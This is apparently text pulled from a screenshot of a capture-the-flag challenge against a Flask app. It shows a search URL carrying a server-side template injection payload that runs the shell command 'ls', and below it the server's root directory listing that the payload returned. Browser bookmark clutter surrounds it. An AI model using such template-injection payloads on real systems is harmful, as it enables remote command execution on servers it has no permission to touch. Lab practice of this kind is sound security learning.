 0a598bbe-658d-40a6-973b-f5e62f2b7e57.node3.buuoj.cn/?search={{config['RUNCMD']('ls',shell=True)}}
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生端 学生学习页面 爱淘宝 网址大全
You searched for:
bin boot dev etc flasklight home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Here is your result
[]